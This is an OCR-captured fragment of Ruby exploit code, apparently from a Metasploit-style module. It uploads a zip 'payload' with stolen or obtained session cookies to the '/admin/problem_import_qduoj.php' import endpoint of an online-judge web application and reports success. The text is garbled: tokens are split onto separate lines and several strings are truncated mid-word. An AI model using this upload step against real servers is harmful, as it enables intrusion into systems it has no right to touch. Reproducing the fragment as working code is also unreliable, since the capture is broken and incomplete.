
print_good
(
"Payload uploaded!                    
else
print_error
(
'Failed to upload the payload, trying
form_data
=
<<~
FORMDATA
        --
#{
form_boundary
}
        Content-Disposition: form-data; name="fps"; fil
        Content-Type: application/zip

#{
zip_dat
}
        --
#{
form_boundary
}
      FORMDATA
res
=
send_request_cgi
(
'method'
=>
'POST'
,
'uri'
=>
'/admin/problem_import_qduoj.php'
,
'cookies'
=>
cook
,
'keep_cookies'
=>
true
,
'ctype'
=>
"multipart/form-data; boundary=
#{
for
'data'
=>
form_data
)
if
res
&&
res
.
code
==
200
print_good
(
"Payload uploaded!           
#{
datas
else